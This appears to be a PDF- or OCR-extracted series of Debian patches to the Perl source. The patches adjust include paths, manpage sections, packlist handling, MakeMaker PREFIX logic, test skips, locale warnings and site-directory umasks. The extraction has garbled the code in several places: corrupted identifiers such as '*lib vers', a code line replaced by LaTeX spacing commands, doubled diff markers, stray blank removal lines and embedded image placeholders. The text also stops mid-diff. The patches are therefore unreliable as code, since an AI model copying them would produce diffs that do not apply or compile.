+ char sitelib[sizeof(SITELIB_EXP)+16] = SITELIB_EXP;
```

```
+ char const *vers[] = \{ PERL_INC_VERSION_LIST \};
```

```
+ char const **p;
```
+

```
+ char *arch_vers = strrchr(sitearch, '/');
```

```
+ char *lib_vers = strrchr(sitelib, '/');
```

```
+
```

```
+ if (arch_vers && isdigit(*++arch_vers))
+ *arch_vers = 0;
+ else
+ arch_vers = 0;
+
+ if (lib_vers && isdigit(*++lib_vers))
+ *lib vers = 0;
+ else
+ \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \q+
+ /* there is some duplication here as incpush does something
+ similar internally, but required as sitearch is not a
+ subdirectory of sitelib */
+ for (p = vers; *p; p++)+ {
+ if (arch_vers)
+ {
+ strcpy(arch_vers, *p);
+ if (PerlLIO_stat(sitearch, &s) >= 0 && S_ISDIR(s.st_mode))
+ S_incpush_use_sep(aTHX_ sitearch, strlen(sitearch), 0x0);
+ }
+
+ if (lib_vers)
+ {
+ strcpy(lib_vers, *p);
```


diff --git a/cpan/Module-Build/lib/Module/Build/Base.pm b/cpan/Module-Build/lib/Module/Build/Base.pm

index fba916a..82df4cc 100644

--- a/cpan/Module-Build/lib/Module/Build/Base.pm

+++ b/cpan/Module-Build/lib/Module/Build/Base.pm

@@ -3246,7 +3246,7 @@ sub manify\_bin\_pods {

foreach my \$file (keys %\$files) {

# Pod::Simple based parsers only support one document per instance.

# This is expected to change in a future version (Pod::Simple > 3.03).

- my \$parser = Pod::Man->new( section => 1 ); # binaries go in section 1
- + my \$parser = Pod::Man->new( section => '1p' ); # binaries go in section 1p

my \$manpage = \$self->man1page\_name( \$file ) . '.' .

\$self->config( 'man1ext' );

my \$outfile = File::Spec->catfile(\$mandir, \$manpage);

@@ -3271,7 +3271,7 @@ sub manify\_lib\_pods {

while (my (\$file, \$relfile) = each %\$files) {

# Pod::Simple based parsers only support one document per instance.

# This is expected to change in a future version (Pod::Simple > 3.03).

- my \$parser = Pod::Man->new( section => 3 ); # libraries go in section 3
- + my \$parser = Pod::Man->new( section => '3pm' ); # libraries go in section 3pm my \$manpage = \$self->man3page\_name( \$relfile ) . '.' .

\$self->config( 'man3ext' );

my \$outfile = File::Spec->catfile( \$mandir, \$manpage);

no\_packlist\_perllocal.diff

Upstream-Status:Inappropriate [debian patches]

From 44c7521619dd0e637920393184affcb26a27d5b7 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Don't install .packlist or perllocal.pod for perl or vendor

Patch-Name: debian/no\_packlist\_perllocal.diff

---

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm | 31 +++--------------------

1 files changed, 4 insertions(+), 27 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

index 42bbb83..a16e2d0 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

@@ -2054,8 +2054,6 @@ doc\_\_install : doc\_site\_install

pure perl install :: all

\$(NOECHO) umask 022; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(PERL\_ARCHLIB)','auto','\$(FULLEXT)','.packlist').q{ \

write }.\$self->catfile('\$(DESTINSTALLARCHLIB)','auto','\$(FULLEXT)','.packlist').q{ \

\$(INST\_LIB) \$(DESTINSTALLPRIVLIB) \

\$(INST\_ARCHLIB) \$(DESTINSTALLARCHLIB) \

\$(INST\_BIN) \$(DESTINSTALLBIN) \

@@ -2081,8 +2079,6 @@ pure\_site\_install :: all

pure\_vendor\_install :: all

### \$(NOECHO) umask 022; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(VENDORARCHEXP)','auto','\$(FULLEXT)','.packlist').q{ \

write }.\$self->catfile('\$(DESTINSTALLVENDORARCH)','auto','\$(FULLEXT)','.packlist').q{ \

\$(INST\_LIB) \$(DESTINSTALLVENDORLIB) \

\$(INST\_ARCHLIB) \$(DESTINSTALLVENDORARCH) \

\$(INST\_BIN) \$(DESTINSTALLVENDORBIN) \

@@ -2091,37 +2087,19 @@ pure\_vendor\_install :: all

\$(INST\_MAN3DIR) \$(DESTINSTALLVENDORMAN3DIR)

### doc\_perl\_install :: all

- \$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod
- -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- -\$(NOECHO) umask 022; \$(DOC\_INSTALL) \
- "Module" "\$(NAME)" \
- "installed into" "\$(INSTALLPRIVLIB)" \
- LINKTYPE "\$(LINKTYPE)" \
- VERSION "\$(VERSION)" \
- $EXE_FILES$  "\$(EXE\_FILES)" \
- >> }.\$self->catfile('\$(DESTINSTALLARCHLIB)','perllocal.pod').q{

### doc\_site\_install :: all

- \$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod
- -\$(NOECHO) umask 02; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- + \$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLSITEARCH)/perllocal.pod

+ -\$(NOECHO) umask 02; \$(MKPATH) \$(DESTINSTALLSITEARCH)

-\$(NOECHO) umask 02; \$(DOC\_INSTALL) \

"Module" "\$(NAME)" \

"installed into" "\$(INSTALLSITELIB)" \

LINKTYPE "\$(LINKTYPE)" \

VERSION "\$(VERSION)" \

EXE\_FILES "\$(EXE\_FILES)"  $\setminus$ 

- >> }.\$self->catfile('\$(DESTINSTALLARCHLIB)','perllocal.pod').q{
- + >> }.\$self->catfile('\$(DESTINSTALLSITEARCH)','perllocal.pod').q{

doc\_vendor\_install :: all

- \$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod
- 
- - -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- $-$ \$(NOECHO) umask 022; \$(DOC\_INSTALL) \
- 
- 
- "Module" "\$(NAME)" \
- 
- "installed into" "\$(INSTALLVENDORLIB)" \
- 
- 
- LINKTYPE "\$(LINKTYPE)" \
- 
- 
- 
- VERSION "\$(VERSION)" \
- $EXE_FILES$  "\$(EXE\_FILES)" \
- >> }.\$self->catfile('\$(DESTINSTALLARCHLIB)','perllocal.pod').q{

};

@@ -2130,13 +2108,12 @@ uninstall :: uninstall\_from\_\$(INSTALLDIRS)dirs

\$(NOECHO) \$(NOOP)
uninstall\_from\_perldirs ::

- \$(NOECHO) \$(UNINSTALL) }.\$self->catfile('\$(PERL\_ARCHLIB)','auto','\$(FULLEXT)','.packlist').q{

uninstall\_from\_sitedirs ::

\$(NOECHO) \$(UNINSTALL) }.\$self->catfile('\$(SITEARCHEXP)','auto','\$(FULLEXT)','.packlist').q{

uninstall\_from\_vendordirs ::

- \$(NOECHO) \$(UNINSTALL) }.\$self->catfile('\$(VENDORARCHEXP)','auto','\$(FULLEXT)','.packlist').q{

+

};

join("",@m);

perlivp.diff

Upstream-Status:Inappropriate [debian patches]

From 4c7e04f75c9513451d1622e5a6dd58c2c8377d81 Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Fri, 9 Jan 2009 18:54:47 +0200

Subject: Make perlivp skip include directories in /usr/local

Bug-Debian: http://bugs.debian.org/510895

On Sat, Jan 10, 2009 at 12:37:18AM +1100, Brendan O'Dea wrote:

> On Wed, Jan 7, 2009 at 12:21 AM, Niko Tyni <ntyni@debian.org> wrote:

> > We could create the directories in a postinst script, but I'm not sure > > I see the point. They will be created automatically when installing > > CPAN modules.

>

> The directories are intentionally not created, as this way they are > excluded from the search path at start-up, saving a bunch of wasted > stats at use/require time in the common case that the user has not > installed any local packages. As Niko points out, they will be > created as required.

Signed-off-by: Niko Tyni <ntyni@debian.org>

Patch-Name: debian/perlivp.diff

---

utils/perlivp.PL | 1 +

1 files changed, 1 insertions(+), 0 deletions(-)

diff --git a/utils/perlivp.PL b/utils/perlivp.PL

index 6fcb670..1401cac 100644

--- a/utils/perlivp.PL

+++ b/utils/perlivp.PL

@@ -142,6 +142,7 @@ my \$INC\_total = 0;

my  $$INC$  there = 0;

foreach (@INC) {

next if \$\_ eq '.'; # skip -d test here

+ next if m|/usr/local|; # not shipped on Debian

```
if (-d \xi) {
```
print "## Perl \@INC directory `\$\_' exists.\n" if \$opt{'v'};

\$INC\_there++;

prefix\_changes.diff

Upstream-Status:Inappropriate [debian patches]

From 148e2717682ce8c65475ffdeea84b3cdd1ab1649 Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Fiddle with \*PREFIX and variables written to the makefile

Fiddle with \*PREFIX and variables written to the makefile so that install directories may be changed when make is run by passing PREFIX= to the "make install" command (used when packaging modules).

Patch-Name: debian/prefix\_changes.diff

---

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Any.pm | 12 ++++++----- cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm | 3 +- cpan/ExtUtils-MakeMaker/t/INST.t | 4 +--cpan/ExtUtils-MakeMaker/t/INST\_PREFIX.t | 10 +++++-----4 files changed, 13 insertions(+), 16 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Any.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Any.pm

index a38f274..93d3fe9 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Any.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Any.pm

@@ -701,8 +701,6 @@ all POD files in MAN1PODS and MAN3PODS.

sub manifypods\_target {

my(\$self) = shift;

- $my \nvert$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$
- $-$  my  $\mathsf{Sman3pods}$  = ";

```
 my $dependencies = '';
```
# populate manXpods & dependencies:

### @@ -718,7 +716,7 @@ END

foreach my \$section (qw(1 3)) {

```
 my $pods = $self->{"MAN${section}PODS"};
```
push @man\_cmds, \$self->split\_command(<<CMD, %\$pods);

```
\$(NOECHO) \$(POD2MAN) --section=$section --perm_rw=\$(PERM_RW)
```

```
+ \$(NOECHO) \$(POD2MAN) --section=\$(MAN${section}EXT) --perm_rw=\$(PERM_RW)
```
CMD

}

```
@@ -1521,9 +1519,11 @@ sub init_INSTALL_from_PREFIX {
```

```
 $self->{SITEPREFIX} ||= $sprefix;
```

```
 $self->{VENDORPREFIX} ||= $vprefix;
```
- # Lots of MM extension authors like to use \$(PREFIX) so we
- # put something sensible in there no matter what.
- \$self->{PREFIX} = '\$('.uc \$self->{INSTALLDIRS}.'PREFIX)';
- + my \$p = \$self->{PREFIX} = \$self->{PERLPREFIX};

```
+ for my $t (qw/PERL SITE VENDOR/)
```
 $+$  {

```
+ $self->{"${t}PREFIX"} =~ s!^\Q$p\E(?=/|$)!\$(PREFIX)!;
```
- + }
	- }

my  $\frac{1}{2}$ arch =  $\frac{1}{2}$ Config $\frac{1}{2}$ archname};

```
diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM_Unix.pm b/cpan/ExtUtils-
MakeMaker/lib/ExtUtils/MM_Unix.pm
```
index a16e2d0..c308c49 100644

```
--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM_Unix.pm
```

```
+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM_Unix.pm
```

```
@@ -2981,8 +2981,7 @@ sub prefixify {
```

```
print STDERR " prefixify $var => $path\n" if $Verbose >= 2;
```
print STDERR " from \$sprefix to \$rprefix\n" if \$Verbose >= 2;

```
- if( $self->{ARGS}{PREFIX} &&
```
- \$path !~ s{^\Q\$sprefix\E\b}{\$rprefix}s )
- + if( \$path !~ s{^\Q\$sprefix\E\b}{\$rprefix}s && \$self->{ARGS}{PREFIX} )

```
 {
```
print STDERR " cannot prefix, using default.\n" if \$Verbose >= 2;

diff --git a/cpan/ExtUtils-MakeMaker/t/INST.t b/cpan/ExtUtils-MakeMaker/t/INST.t index 6aac294..28294f2 100644 --- a/cpan/ExtUtils-MakeMaker/t/INST.t +++ b/cpan/ExtUtils-MakeMaker/t/INST.t @@ -61,9 +61,7 @@ isa\_ok( \$mm, 'ExtUtils::MakeMaker' ); is( \$mm->{NAME}, 'Big::Dummy', 'NAME' ); is( \$mm->{VERSION}, 0.01, 'VERSION' );

-my \$config\_prefix = \$Config{installprefixexp} | | \$Config{installprefix} | |

- \$Config{prefixexp} || \$Config{prefix};

-is( \$mm->{PERLPREFIX}, \$config\_prefix, 'PERLPREFIX' );

+is( \$mm->{PERLPREFIX}, '\$(PREFIX)', 'PERLPREFIX' );

is( !!\$mm->{PERL\_CORE}, !!\$ENV{PERL\_CORE}, 'PERL\_CORE' );

diff --git a/cpan/ExtUtils-MakeMaker/t/INST\_PREFIX.t b/cpan/ExtUtils-MakeMaker/t/INST\_PREFIX.t index fbb18a3..8987569 100644 --- a/cpan/ExtUtils-MakeMaker/t/INST\_PREFIX.t

+++ b/cpan/ExtUtils-MakeMaker/t/INST\_PREFIX.t

@@ -10,7 +10,7 @@ BEGIN {

```
}
```
use strict;

-use Test::More tests => 52;

+use Test::More tests => 47;

use MakeMaker::Test::Utils;

use MakeMaker::Test::Setup::BFD;

use ExtUtils::MakeMaker;

@@ -58,16 +58,16 @@ like( \$stdout->read, qr{

Writing\ MYMETA.yml\n

}x );

-is( \$mm->{PREFIX}, '\$(SITEPREFIX)', 'PREFIX set based on INSTALLDIRS' ); +#is( \$mm->{PREFIX}, '\$(SITEPREFIX)', 'PREFIX set based on INSTALLDIRS' );

isa\_ok( \$mm, 'ExtUtils::MakeMaker' );

is( \$mm->{NAME}, 'Big::Dummy', 'NAME' );

is( \$mm->{VERSION}, 0.01, 'VERSION' );

-foreach my \$prefix (qw(PREFIX PERLPREFIX SITEPREFIX VENDORPREFIX)) {

```
- unlike( $mm->{$prefix}, qr/\$\(PREFIX\)/ );
```
-}

+#foreach my \$prefix (qw(PREFIX PERLPREFIX SITEPREFIX VENDORPREFIX)) {

+# unlike( \$mm->{\$prefix}, qr/\\$\(PREFIX\)/ );

+#}

my \$PREFIX = File::Spec->catdir('foo', 'bar');

prune\_libs.diff

Upstream-Status:Inappropriate [debian patches] From 063566907896ff32bea27897fa73cebbbd7bacce Mon Sep 17 00:00:00 2001 From: Brendan O'Dea <br/>bod@debian.org> Date: Fri, 18 Mar 2005 22:22:25 +1100 Subject: Prune the list of libraries wanted to what we actually need.

Bug-Debian: http://bugs.debian.org/128355

We want to keep the dependencies on perl-base as small as possible, and some of the original list may be present on buildds (see Bug#128355).

Patch-Name: debian/prune\_libs.diff

---

Configure | 5 ++---

1 files changed, 2 insertions(+), 3 deletions(-)

diff --git a/Configure b/Configure

index d9911f9..f59f75c 100755

--- a/Configure

+++ b/Configure

@@ -1367,8 +1367,7 @@ libswanted uselargefiles="

: set usesocks on the Configure command line to enable socks.

: List of libraries we want.

: If anyone needs extra -lxxx, put those in a hint file.

-libswanted="sfio socket bind inet nsl nm ndbm gdbm dbm db malloc dl dld ld sun"

-libswanted="\$libswanted m crypt sec util c cposix posix ucb bsd BSD"

+libswanted='gdbm gdbm\_compat db dl m c crypt'

: We probably want to search /usr/shlib before most other libraries.

: This is only used by the lib/ExtUtils/MakeMaker.pm routine extliblist.

```
glibpth=`echo " $glibpth " | sed -e 's! /usr/shlib ! !'`
```

```
@@ -22308,7 +22307,7 @@ sunos*X4*)
```

```
 ;;
```

```
*) case "$usedl" in
```

```
 $define|true|[yY]*)
```
set X `echo " \$libs " | sed -e 's@ -lndbm @ @' -e 's@ -lgdbm @ @' -e 's@ -lgdbm\_compat @ @' -e 's@ -ldbm @ @' -e 's@ -ldb @ @'`

+ set X `echo " \$libs " | sed -e 's@ -lgdbm @ @' -e 's@ -lgdbm\_compat @ @' -e 's@ -ldb @ @'` shift

perllibs="\$\*"

;;

skip-kfreebsd-crash.diff

Upstream-Status:Inappropriate [debian patches]

From ff2815399ad94915da2e63cb3c4bbd2d02dac4b2 Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Fri, 5 Aug 2011 10:50:18 +0300

Subject: Skip a crashing test case in t/op/threads.t on GNU/kFreeBSD

Bug: http://rt.perl.org/rt3/Ticket/Display.html?id=96272

Bug-Debian: http://bugs.debian.org/628493

The crash is not a regression in 5.14, it just gets triggered there by

a new unrelated test case.

Skip the test until the culprit is found.

```
Patch-Name: debian/skip-kfreebsd-crash.diff
```
---

 $t$ /op/threads.t | 4 ++++

1 files changed, 4 insertions(+), 0 deletions(-)

diff --git a/t/op/threads.t b/t/op/threads.t

index 24e84e4..6a91366 100644

--- a/t/op/threads.t

```
+++ b/t/op/threads.t
```
@@ -342,6 +342,9 @@ threads->create(

### EOI

# +SKIP: {

+ skip "[perl #96272] avoid crash on GNU/kFreeBSD", 1

```
+ if $^O eq 'gnukfreebsd';
```
# [perl #78494] Pipes shared between threads block when closed

watchdog 10;

# {

@@ -351,5 +354,6 @@ watchdog 10;

```
 threads->create(sub { })->join;
```
ok(1, "Pipes shared between threads do not block when closed");

}

+}

## # EOF

skip-upstream-git-tests.diff Upstream-Status:Inappropriate [debian patches] From 2be2eed9148c38d3e982d3371f379ce77021aeb5 Mon Sep 17 00:00:00 2001 From: Niko Tyni <ntyni@debian.org> Date: Fri, 22 Apr 2011 11:15:32 +0300 Subject: Skip tests specific to the upstream Git repository

These tests fail if run from a different git repository than

upstream. This complicates things needlessly for downstream packagers.

Skip the tests altogether even if the .git directory exists.

Patch-Name: debian/skip-upstream-git-tests.diff

---

t/porting/authors.t | 3 ++-

t/porting/cmp\_version.t  $|$  3 ++-

 $t$ /porting/manifest.t | 3 ++-

3 files changed, 6 insertions(+), 3 deletions(-)

diff --git a/t/porting/authors.t b/t/porting/authors.t

index 28ca1ca..3c7f069 100644

--- a/t/porting/authors.t

+++ b/t/porting/authors.t

@@ -9,7 +9,8 @@ BEGIN {

use strict;

use warnings;

-if (! -d '.git' ) {

+# Debian change: skip as we're probably in a different git repository

+if (1 || ! -d '.git' ) {

print "1..0 # SKIP: not being run from a git checkout\n";

exit 0;

}

diff --git a/t/porting/cmp\_version.t b/t/porting/cmp\_version.t

index b3c677c..f89f2a7 100644

--- a/t/porting/cmp\_version.t

```
+++ b/t/porting/cmp_version.t
```
@@ -25,7 +25,8 @@ use File::Spec::Functions qw(rel2abs abs2rel catfile catdir curdir);

use Getopt::Std;

use Maintainers;

-if (! -d '.git' ) {

+# Debian change: skip as we're probably in a different git repository

+if (1 || ! -d '.git' ) {

print "1..0 # SKIP: not being run from a git checkout\n";

```
 exit 0;
```

```
}
```
diff --git a/t/porting/manifest.t b/t/porting/manifest.t

index 48dd3ac..b08126b 100644

--- a/t/porting/manifest.t

+++ b/t/porting/manifest.t

@@ -59,7 +59,8 @@ SKIP: {

SKIP: {

chdir "..";

- skip("not under git control", 3) unless -d '.git';
- + # Debian change: skip as we're probably in a different git repository
- + skip("not under git control", 3) unless 0 && -d '.git';

chomp(my @repo= grep { !/\.gitignore\$/ } `git ls-files`);

skip("git ls-files didnt work",3)

if !@repo;

squelch-locale-warnings.diff

Upstream-Status:Inappropriate [debian patches]

From 718e9cbd59f0739fc9104af111e42fff66f927a7 Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Sun, 3 Oct 2010 21:36:17 +0300

Subject: Squelch locale warnings in Debian package maintainer scripts

Bug-Debian: http://bugs.debian.org/508764

The system locales are rather frequently out of sync with the C library during package upgrades, causing a huge amount of useless Perl locale warnings. Squelch them when running package maintainer scripts, detected by the DPKG\_RUNNING\_VERSION environment variable.

Any real locale problem will show up after the system upgrade too, and the warning will be triggered normally again at that point.

Patch-Name: debian/squelch-locale-warnings.diff

---

locale.c | 4 ++++

pod/perllocale.pod | 8 ++++++++

2 files changed, 12 insertions(+), 0 deletions(-)

diff --git a/locale.c b/locale.c

index 4631b86..94a0962 100644

--- a/locale.c

+++ b/locale.c

@@ -359,6 +359,10 @@ Perl\_init\_i18nl10n(pTHX\_ int printwarn)

char \*p;

```
const bool locwarn = (printwarn > 1 ||
```
(printwarn &&

+ + /\* Debian specific change - see http://bugs.debian.org/508764 \*/ + (!PerlEnv\_getenv("DPKG\_RUNNING\_VERSION")) &&

# (!(p = PerlEnv\_getenv("PERL\_BADLANG")) || atoi(p))));

if (locwarn) {

diff --git a/pod/perllocale.pod b/pod/perllocale.pod

index 8926d8b..6c55889 100644

--- a/pod/perllocale.pod

+++ b/pod/perllocale.pod

@@ -861,6 +861,14 @@ B<NOTE>: PERL\_BADLANG only gives you a way to hide the warning message.

The message tells about some problem in your system's locale support,

and you should investigate what the problem is.

# +=item DPKG\_RUNNING\_VERSION

+

+On Debian systems, if the DPKG\_RUNNING\_VERSION environment variable is

+set (to any value), the locale failure warnings will be suppressed just

+like with a zero PERL\_BADLANG setting. This is done to avoid floods

+of spurious warnings during system upgrades.

+See L<http://bugs.debian.org/508764>.

+

=back

The following environment variables are not specific to Perl: They are

writable\_site\_dirs.diff

Upstream-Status:Inappropriate [debian patches]

From 492e0d6b4e3e0d786fb88b9058d581f6466c4a3e Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Set umask approproately for site install directories

Policy requires group writable site directories

Patch-Name: debian/writable\_site\_dirs.diff

---

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm | 6 +++---

1 files changed, 3 insertions(+), 3 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

index 865d36d..4ee6b3f 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm

@@ -2067,7 +2067,7 @@ pure\_perl\_install :: all

pure\_site\_install :: all

- \$(NOECHO) umask 022; \$(MOD\_INSTALL) \
- + \$(NOECHO) umask 02; \$(MOD\_INSTALL) \

read }.\$self->catfile('\$(SITEARCHEXP)','auto','\$(FULLEXT)','.packlist').q{ \ write }.\$self->catfile('\$(DESTINSTALLSITEARCH)','auto','\$(FULLEXT)','.packlist').q{ \ \$(INST\_LIB) \$(DESTINSTALLSITELIB) \

#### @@ -2103,8 +2103,8 @@ doc\_perl\_install :: all

#### doc\_site\_install :: all

\$(NOECHO) \$(ECHO) Appending installation info to \$(DESTINSTALLARCHLIB)/perllocal.pod

- -\$(NOECHO) umask 022; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- -\$(NOECHO) umask 022; \$(DOC\_INSTALL) \
- + -\$(NOECHO) umask 02; \$(MKPATH) \$(DESTINSTALLARCHLIB)
- + -\$(NOECHO) umask 02; \$(DOC\_INSTALL) \

"Module" "\$(NAME)" \

"installed into" "\$(INSTALLSITELIB)" \

LINKTYPE "\$(LINKTYPE)" \

document\_makemaker\_ccflags.diff

Upstream-Status:Inappropriate [debian patches]

From f0e3a51bd7286788e410510af86a6c07edac4445 Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Mon, 30 May 2011 22:54:24 +0300

Subject: Document that CCFLAGS should include \$Config{ccflags}

Bug: https://rt.cpan.org/Public/Bug/Display.html?id=68613

Bug-Debian: http://bugs.debian.org/628522

Compiling XS extensions without \$Config{ccflags} can break the binary interface on some platforms.

Patch-Name: fixes/document\_makemaker\_ccflags.diff

cpan/ExtUtils-MakeMaker/lib/ExtUtils/MakeMaker.pm | 4 ++++

1 files changed, 4 insertions(+), 0 deletions(-)

diff --git a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MakeMaker.pm b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MakeMaker.pm

index be9624e..c56ca8f 100644

--- a/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MakeMaker.pm

+++ b/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MakeMaker.pm

@@ -1524,6 +1524,10 @@ currently used by MakeMaker but may be handy in Makefile.PLs.

String that will be included in the compiler call command line between

the arguments INC and OPTIMIZE.

+The default value is taken from \$Config{ccflags}. When overriding

+CCFLAGS, make sure to include the \$Config{ccflags} settings to avoid

+binary incompatibilities.

+

=item CONFIG

Arrayref. E.g. [qw(archname manext)] defines ARCHNAME & MANEXT from

extutils-cbuilder-cflags.diff

Upstream-Status:Inappropriate [debian patches]

From 0c91624f1f9ec46a6f13cad3031b706213233479 Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Thu, 28 Apr 2011 09:18:54 +0300

Subject: Append CFLAGS and LDFLAGS to their Config.pm counterparts in

#### EU::CBuilder

Bug: http://rt.perl.org/rt3//Public/Bug/Display.html?id=89478 Bug-Debian: http://bugs.debian.org/624460 Origin: upstream, http://perl5.git.perl.org/perl.git/commitdiff/011e8fb476b5fb27c9aa613360d918aa0b798b3d

Since ExtUtils::CBuilder 0.27\_04 (bleadperl commit 06e8058f27e4), CFLAGS and LDFLAGS from the environment have overridden the Config.pm ccflags and ldflags settings. This can cause binary incompatibilities between the core Perl and extensions built with EU::CBuilder.

Append to the Config.pm values rather than overriding them.

Patch-Name: fixes/extutils-cbuilder-cflags.diff

---



diff --git a/dist/ExtUtils-CBuilder/lib/ExtUtils/CBuilder/Base.pm b/dist/ExtUtils-CBuilder/lib/ExtUtils/CBuilder/Base.pm

index b572312..2255c51 100644

--- a/dist/ExtUtils-CBuilder/lib/ExtUtils/CBuilder/Base.pm
